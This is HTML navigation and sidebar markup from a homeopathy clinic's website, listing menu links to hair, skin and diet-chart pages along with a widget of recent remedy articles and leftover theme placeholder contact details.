<li id="menu-item-25112" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25112"><a  href="https://www.homeocareclinic.in/homeopathy-treatment-for-patchy-hair-loss-alopacia-areata/">Patchy Hair Loss</a></li>
<li id="menu-item-25113" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25113"><a  href="https://www.homeocareclinic.in/secrets-of-healthy-hair/">Secrets of Healthy Hair</a></li>
<li id="menu-item-25114" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25114"><a  href="https://www.homeocareclinic.in/premature-grey-hair-treatment/">Premature Grey Hair</a></li>
<li id="menu-item-25115" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25115"><a  href="https://www.homeocareclinic.in/mesotherapy-hair-treatment-pune/">Mesotherapy</a></li>
<li id="menu-item-25116" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25116"><a  href="https://www.homeocareclinic.in/prp-hair-treatment/">Platelet Rich Plasma (PRP)</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17726" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-9 rt-mega-menu-col rt-mega-menu-hover item-17726">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Hair Col3</h3><div class="menu-hair-menu3-container"><ul id="menu-hair-menu3" class="menu rt-mega-menu-transition-default"><li id="menu-item-25117" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25117"><a  href="https://www.homeocareclinic.in/platelet-rich-technology-prt-hair-regrowth/">Platelet Rich Technology (PRT)</a></li>
<li id="menu-item-25118" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25118"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia Areata</a></li>
<li id="menu-item-25119" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25119"><a  href="https://www.homeocareclinic.in/scalp-micro-pigmentation/">Scalp Micro-Pigmentation</a></li>
<li id="menu-item-25120" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25120"><a  href="https://www.homeocareclinic.in/premature-grey-hair-treatment/">Premature Grey Hair Treatment</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17652" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17652"><a  href="https://www.homeocareclinic.in/homeopathic-skin-treatment/">Skin</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17727" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-10 rt-mega-menu-col rt-mega-menu-hover item-17727">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu1</h3><div class="menu-skin-menu1-container"><ul id="menu-skin-menu1" class="menu rt-mega-menu-transition-default"><li id="menu-item-25121" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25121"><a  href="https://www.homeocareclinic.in/skin-brightening/">Skin Brightening with Homeopathy: Natural, Safe &#038; Effective Care at Homeo Care Clinic</a></li>
<li id="menu-item-25122" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25122"><a  href="https://www.homeocareclinic.in/acne-causes-symptoms-meaning-homeopathic-treatment/">Acne/Pimples Scars</a></li>
<li id="menu-item-25123" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25123"><a  href="https://www.homeocareclinic.in/homeopathic-treatment-for-eczema/">Eczema</a></li>
<li id="menu-item-25124" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25124"><a  href="https://www.homeocareclinic.in/atopic-dermatitis-causes-symptoms-treatment-homeopathic-medicines/">Atopic Dermatitis</a></li>
<li id="menu-item-25125" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25125"><a  href="https://www.homeocareclinic.in/psoriasis-on-scalp-causes-symptoms-homeopathic-treatment/">Psoriasis</a></li>
<li id="menu-item-25126" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25126"><a  href="https://www.homeocareclinic.in/urticaria-homeopathic-treatment/">Urticaria</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17728" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-13 rt-mega-menu-col rt-mega-menu-hover item-17728">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu2</h3><div class="menu-skin-menu2-container"><ul id="menu-skin-menu2" class="menu rt-mega-menu-transition-default"><li id="menu-item-25127" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25127"><a  href="https://www.homeocareclinic.in/best-homeopathic-treatment-for-tinea-corporis-ringworm/">Fungal Infections (Ringworm)</a></li>
<li id="menu-item-25128" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25128"><a  href="https://www.homeocareclinic.in/what-is-seborrheic-dermatitis/">Seborrheic Dermatitis</a></li>
<li id="menu-item-25129" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25129"><a  href="https://www.homeocareclinic.in/vitiligo-and-homeopathic-treatment/">Vitiligo</a></li>
<li id="menu-item-25130" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25130"><a  href="https://www.homeocareclinic.in/warts-and-homeopathic-remedies/">Warts Removal</a></li>
<li id="menu-item-25131" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25131"><a  href="https://www.homeocareclinic.in/skin-itching-causes-symptoms-and-homeopathic-treatment/">Skin Itching</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17729" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-14 rt-mega-menu-col rt-mega-menu-hover item-17729">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Skin Menu3</h3><div class="menu-skin-menu3-container"><ul id="menu-skin-menu3" class="menu rt-mega-menu-transition-default"><li id="menu-item-25132" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25132"><a  href="https://www.homeocareclinic.in/melasma-causes-symptoms-homeopathic-treatment/">Melasma</a></li>
<li id="menu-item-25133" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25133"><a  href="https://www.homeocareclinic.in/alopecia/">Alopecia</a></li>
<li id="menu-item-25134" class="menu-item menu-item-type-post_type menu-item-object-post menu-flyout rt-mega-menu-hover item-25134"><a  href="https://www.homeocareclinic.in/skin-allergy-causes-symptoms-and-homeopathic-treatment/">Skin Allergy</a></li>
<li id="menu-item-25135" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25135"><a  href="https://www.homeocareclinic.in/anti-aging-homeopathic-treatment-pune/">Anti-Ageing Treatment</a></li>
<li id="menu-item-25136" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-25136"><a  href="https://www.homeocareclinic.in/homeopathic-skin-tightening-pune/">Skin Tightening</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17653" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children rt-mega-menu-full-width rt-mega-menu-hover item-17653"><a  href="https://www.homeocareclinic.in/diet-charts/">Diet Charts</a><div class="rt-mega-menu">
<ul class=" rt-mega-menu-row">
	<li id="menu-item-17706" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-1 rt-mega-menu-col rt-mega-menu-hover item-17706">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 1</h3><div class="menu-diet-charts-1-container"><ul id="menu-diet-charts-1" class="menu rt-mega-menu-transition-default"><li id="menu-item-17491" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17491"><a  href="https://www.homeocareclinic.in/diet-for-acne/">Diet Chart For Acne/Pimples on Skin</a></li>
<li id="menu-item-17488" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17488"><a  href="https://www.homeocareclinic.in/5-recommendations-for-patients/">DO’S AND DONT’S for Patients while taking Homeopathic Medicine</a></li>
<li id="menu-item-17489" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17489"><a  href="https://www.homeocareclinic.in/diet-chart-for-thyroid/">Diet Chart For Thyroid</a></li>
<li id="menu-item-17490" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17490"><a  href="https://www.homeocareclinic.in/diet-for-acidity/">Diet Chart For Acidity</a></li>
<li id="menu-item-17621" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17621"><a  href="https://www.homeocareclinic.in/diet-chart-for-fungal-infection/">Diet Chart For Fungal Infection</a></li>
<li id="menu-item-17493" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17493"><a  href="https://www.homeocareclinic.in/diet-chart-for-vitiligo/">Diet Chart For Vitiligo</a></li>
<li id="menu-item-17494" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17494"><a  href="https://www.homeocareclinic.in/diet-plan-for-lichen-planus/">Diet Chart For Lichen Planus</a></li>
<li id="menu-item-17495" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17495"><a  href="https://www.homeocareclinic.in/diet-chart-for-pancreatitis/">Diet Chart for Pancreatitis</a></li>
<li id="menu-item-17496" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17496"><a  href="https://www.homeocareclinic.in/diet-chart-for-arthritis/">Diet Chart For Arthritis</a></li>
<li id="menu-item-21576" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21576"><a  href="https://www.homeocareclinic.in/diet-chart-for-monkeypox/">Diet Chart For Monkeypox (Mpox)</a></li>
<li id="menu-item-21998" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21998"><a  href="https://www.homeocareclinic.in/diet-chart-for-ostructive-sleep-apnea/">Diet Chart For Ostructive Sleep Apnea</a></li>
<li id="menu-item-23368" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23368"><a  href="https://www.homeocareclinic.in/warts-diet-chart/">Diet Chart For Warts</a></li>
<li id="menu-item-24295" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24295"><a  href="https://www.homeocareclinic.in/diet-for-varicocele/">Diet for Varicocele</a></li>
<li id="menu-item-24757" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24757"><a  href="https://www.homeocareclinic.in/diet-plan-for-liver-health/">Diet Plan for Liver Health</a></li>
<li id="menu-item-24855" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24855"><a  href="https://www.homeocareclinic.in/renal-failure-diet-chart/">Renal Failure Diet Chart</a></li>
<li id="menu-item-26216" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-26216"><a  href="https://www.homeocareclinic.in/diet-chart-for-chikungunya-arthritis/">Diet Chart for Chikungunya</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-28071"><a  href="https://www.homeocareclinic.in/diet-chart-for-astigmatism/">Diet Chart for Astigmatism</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17707" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-2 rt-mega-menu-col rt-mega-menu-hover item-17707">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 2</h3><div class="menu-diet-col-2-container"><ul id="menu-diet-col-2" class="menu rt-mega-menu-transition-default"><li id="menu-item-17497" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17497"><a  href="https://www.homeocareclinic.in/diet-to-reduce-heat-in-the-body/">How Can i Reduce my Body Heat?</a></li>
<li id="menu-item-17498" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17498"><a  href="https://www.homeocareclinic.in/diet-for-psoriasis/">Diet Chart For Psoriasis</a></li>
<li id="menu-item-17499" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17499"><a  href="https://www.homeocareclinic.in/diet-for-pcod/">PCOD Diet Chart</a></li>
<li id="menu-item-17500" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17500"><a  href="https://www.homeocareclinic.in/diet-for-hemorrhoids/">Diet for Haemorrhoids / Piles</a></li>
<li id="menu-item-17501" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17501"><a  href="https://www.homeocareclinic.in/diet-for-kidney-stone/">Diet Chart For Kidney Stone</a></li>
<li id="menu-item-17502" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17502"><a  href="https://www.homeocareclinic.in/diet-chart-for-blood-pressure-bp/">Diet Chart For Blood Pressure (BP)</a></li>
<li id="menu-item-17503" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17503"><a  href="https://www.homeocareclinic.in/diet-chart-for-allergic-bronchitis/">Diet Chart For Allergic Bronchitis</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17504"><a  href="https://www.homeocareclinic.in/diet-for-gallbladder-polyps/">Diet Chart For Gallbladder Polyps</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17505"><a  href="https://www.homeocareclinic.in/diet-for-vitamin-d-deficiency/">Diet Chart For Vitamin D deficiency</a></li>
<li id="menu-item-17506" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17506"><a  href="https://www.homeocareclinic.in/diet-plan-for-hepatitis-b/">Diet Chart For Hepatitis B</a></li>
<li id="menu-item-21591" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21591"><a  href="https://www.homeocareclinic.in/diet-chart-for-aplastic-anemia/">Diet Chart For Aplastic Anemia</a></li>
<li id="menu-item-21654" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21654"><a  href="https://www.homeocareclinic.in/diet-for-celiac-disease-and-gluten-free-diet-to-reduce-celiac/">Diet Chart For Celiac Disease &#038; Gluten Free Diet to Reduce Celiac</a></li>
<li id="menu-item-23639" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23639"><a  href="https://www.homeocareclinic.in/diet-chart-ringworm/">Diet Chart for Ringworm</a></li>
<li id="menu-item-24571" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24571"><a  href="https://www.homeocareclinic.in/diet-chart-for-atopic-dermatitis/">Diet Chart for Atopic Dermatitis</a></li>
<li id="menu-item-24758" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24758"><a  href="https://www.homeocareclinic.in/low-protein-diet-nutrient-rich-foods-for-health/">Low-Protein Diet: Nutrient-Rich Foods for Health</a></li>
</ul></div></div>			</div>
			</li>
	<li id="menu-item-17708" class="menu-item menu-item-type-menu_widget menu-item-object-nav_menu-3 rt-mega-menu-col rt-mega-menu-hover item-17708">			<div class="rt-megamenu-widget">
			<div class="widget widget_nav_menu"><h3 class="rt-megamenu-widget-title">Diet Charts 3</h3><div class="menu-diet-col-3-container"><ul id="menu-diet-col-3" class="menu rt-mega-menu-transition-default"><li id="menu-item-17507" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17507"><a  href="https://www.homeocareclinic.in/diet-for-good-healthy-hair/">Diet Chart For Hair Fall Control</a></li>
<li id="menu-item-17508" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17508"><a  href="https://www.homeocareclinic.in/gall-bladder-calculi/">Diet Chart For Gallbladder Calculi</a></li>
<li id="menu-item-17513" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17513"><a  href="https://www.homeocareclinic.in/diet-for-diabetes/">Diabetic Diet Chart</a></li>
<li id="menu-item-17514" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17514"><a  href="https://www.homeocareclinic.in/best-diet-chart-for-mouth-ulcer/">Diet Chart For Mouth Ulcer</a></li>
<li id="menu-item-17644" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17644"><a  href="https://www.homeocareclinic.in/diet-chart-for-vertigo/">Vertigo Diet Chart: Foods to Include and Avoid for Managing Vertigo</a></li>
<li id="menu-item-17516" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17516"><a  href="https://www.homeocareclinic.in/diet-chart-for-migraine/">Diet Chart For Migraine</a></li>
<li id="menu-item-17647" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17647"><a  href="https://www.homeocareclinic.in/diet-plan-to-combat-recurrent-utis/">Diet Chart For Combat recurrent UTIs</a></li>
<li id="menu-item-17517" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17517"><a  href="https://www.homeocareclinic.in/points-to-keep-in-mind-during-homeopathic-treatment/">होमियोपैथिक ईलाज के दौरान कृपया निम्नलिखित विषयों पर ध्यान दें।</a></li>
<li id="menu-item-21590" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21590"><a  href="https://www.homeocareclinic.in/diet-chart-for-ulcerative-colitis/">Diet Chart For Ulcerative Colitis</a></li>
<li id="menu-item-21660" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-21660"><a  href="https://www.homeocareclinic.in/diet-tips-to-control-asthama-attacks/">Diet Chart To Control Asthma Attacks</a></li>
<li id="menu-item-23353" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23353"><a  href="https://www.homeocareclinic.in/diet-for-pigmentation/">Diet Chart For Pigmentation</a></li>
<li id="menu-item-23640" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-23640"><a  href="https://www.homeocareclinic.in/diet-chart-for-increase-height/">Diet Chart for Increase Height</a></li>
<li id="menu-item-24572" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24572"><a  href="https://www.homeocareclinic.in/diet-chart-to-reduce-numbness-in-hands-and-legs/">Diet Chart to reduce Numbness in Hands and legs</a></li>
<li id="menu-item-24854" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24854"><a  href="https://www.homeocareclinic.in/diet-chart-for-cholesterol/">Diet chart for Cholesterol</a></li>
</ul></div></div>			</div>
			</li>
</ul>
</div></li>
<li id="menu-item-17641" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-17641"><a  href="https://www.homeocareclinic.in/homeopathy-treatment-disease-lists/">Treatment</a></li>
<li id="menu-item-24221" class="menu-item menu-item-type-post_type menu-item-object-page menu-flyout rt-mega-menu-hover item-24221"><a  href="https://www.homeocareclinic.in/testimonial/">Testimonial</a></li>
<li id="menu-item-17703" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-flyout rt-mega-menu-hover item-17703"><a  href="https://www.homeocareclinic.in/blogs/">Blogs</a>
<ul class="">
	<li id="menu-item-17540" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17540"><a  href="https://www.homeocareclinic.in/category/homeopathy-blog/">Homeopathy Blog</a></li>
	<li id="menu-item-17545" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17545"><a  href="https://www.homeocareclinic.in/category/homeopathy-skin/">Homeopathy Skin</a></li>
	<li id="menu-item-17543" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17543"><a  href="https://www.homeocareclinic.in/category/homeopathy-hair/">Homeopathy Hair</a></li>
	<li id="menu-item-17544" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17544"><a  href="https://www.homeocareclinic.in/category/homeopathy-in-marathi/">Homeopathy in Marathi</a></li>
	<li id="menu-item-17542" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17542"><a  href="https://www.homeocareclinic.in/category/homeoapthy-in-hindi/">Homeopathy in Hindi</a></li>
	<li id="menu-item-17541" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-17541"><a  href="https://www.homeocareclinic.in/category/case-study/">Case Study</a></li>
	<li id="menu-item-35232" class="menu-item menu-item-type-taxonomy menu-item-object-category rt-mega-menu-hover item-35232"><a  href="https://www.homeocareclinic.in/category/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-17525" class="mainMenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-flyout rt-mega-menu-hover item-17525"><a  href="https://www.homeocareclinic.in/contact-us/">Contact Us</a>
<ul class="">
	<li id="menu-item-17527" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-17527"><a  href="https://www.homeocareclinic.in/feedback/">Feedback</a></li>
	<li id="menu-item-32723" class="menu-item menu-item-type-post_type menu-item-object-page rt-mega-menu-hover item-32723"><a  href="https://www.homeocareclinic.in/online-consultation/">Online Consultation</a></li>
</ul>
</li>
</ul></div>				</nav>
				<!-- nav -->
								<!-- header_main_action -->
				<div class="header_main_action">
					<ul>
													<li class="header-cart-bar">
								<a class="header-cart-bar-icon" href="https://www.homeocareclinic.in">
									<i class="fa fa-shopping-cart"></i>
									<span class="cart-count">0</span>
								</a>
							</li>
																											<li class="floating-searchbar">
									<i class="fa fa-search"></i>
									<i class="fa fa-times"></i>
									<!-- floating-search-bar -->
									<div class="floating-search-bar">
										<form role="search" method="get" class="search-form" action="https://www.homeocareclinic.in/">
										<div class="form-row">
											<input type="search" placeholder="Search..." value="" name="s" required>
											<button type="submit"><i class="fa fa-search"></i></button>
										</div>
										</form>
									</div>
									<!-- floating-search-bar -->
								</li>
																								</ul>
				</div>
				<!-- header_main_action -->
				<div class="clearfix"></div>
			</div>
			<!-- header_main -->
		</div>
	</div>
	<!-- wraper_header_main -->
</header>
<!-- wraper_header -->


	    
		<!-- hamburger-menu-holder -->
		<div  class="hamburger-menu-holder hidden">
			<!-- hamburger-menu -->
			<div  class="hamburger-menu">
				<!-- hamburger-menu-close -->
				<div class="hamburger-menu-close">
					<div class="hamburger-menu-close-lines"><span></span><span></span></div>
				</div>
				<!-- hamburger-menu-close -->
				<!-- hamburger-menu-main -->
				<div class="row hamburger-menu-main">
					<div id="media_image-2" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_media_image"><img width="300" height="83" data-src="https://www.homeocareclinic.in/wp-content/uploads/2021/01/Top-Logo-300x83-1.png" class="image wp-image-8402  attachment-full size-full lazyload" alt="apexcunic" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/83;max-width: 100%; height: auto;" decoding="async" src="[data-uri]" /></div><div id="text-4" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_text">			<div class="textwidget"><p>Claritas est etiam processus dynamicus, qui sequitur mutationem consuetudium lectorum eleifend option congue nihil imperdiet doming.</p>
</div>
		</div><div id="radiantthemes_recent_posts_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_recent_posts_widget">		<div class="rt-recent-post-with-thumbnail element-one">
			<h2 class="widget-title">Latest News</h2>
			<ul class="rt-recent-post-with-thumbnail-holder">
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/calcarea-fluorica-uses-benefits-and-dosage-of-6x-12x-30x-200/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-4-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Calcarea Fluorica: Homeopathic Medicine" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-4-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-4-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-4-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/calcarea-fluorica-uses-benefits-and-dosage-of-6x-12x-30x-200/"><p class="title">Calcarea Fluorica – Uses, Benefits and Dosage of 6X, 12X, 30X &#038; 200</p></a>
					<p class="date">28 January, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/arsenicum-album-30-200-uses-benefits-dosage-side-effects/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-3-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Arsenic Album: Homeopathic Medicine" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-3-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-3-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-3-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/arsenicum-album-30-200-uses-benefits-dosage-side-effects/"><p class="title">Arsenicum Album 30 &#038; 200 – Uses, Benefits, Dosage, Side Effects</p></a>
					<p class="date">27 January, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/aconite-aconitum-napellus-uses-benefits-and-side-effects/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-2-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Aconitum Napellus: Homeopathic Medicine" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-2-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-2-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-2-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/aconite-aconitum-napellus-uses-benefits-and-side-effects/"><p class="title">Aconite (Aconitum Napellus) – Uses, Benefits and Side Effects</p></a>
					<p class="date">27 January, 2026</p>
				</li>
								<li class="rt-recent-post-with-thumbnail-post">
										<a href="https://www.homeocareclinic.in/acid-phosphoricum-uses-benefits-acid-phos-30-200/"><img width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-1-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Acid Phos 200 &amp; 30" decoding="async" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-1-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-1-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2026/01/image1-2-1-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></a>
										<a href="https://www.homeocareclinic.in/acid-phosphoricum-uses-benefits-acid-phos-30-200/"><p class="title">Acid Phosphoricum – Uses, Benefits, Acid Phos 30 &#038; 200</p></a>
					<p class="date">27 January, 2026</p>
				</li>
											</ul>
		</div>
		</div><div id="radiantthemes_contact_box_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_contact_box_widget"><h5 class="widget-title">Contact Us</h5><ul class="contact">
                    <li class="address">
                    	123 6th St. Melbourne, FL 32904
                    </li>
                    <li class="phone">
                    	Phone: (888) 123-4567
                    </li>
                    <li class="email">
                    	Email: info@example.com
                    </li>
                    </ul></div><div id="radiantthemes_social_widget-1" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 matchHeight widget widget_radiantthemes_social_widget">							<h2 class="widget-title">Follow Us On</h2>
				<ul class="social">
							<li class="google-plus"><a href="https://plus.google.com" rel="publisher" target=&quot;_blank&quot;><i class="fa fa-google-plus"></i></a></li>
										<li class="facebook"><a href="https://facebook.com" target=&quot;_blank&quot;><i class="fa fa-facebook"></i></a></li>
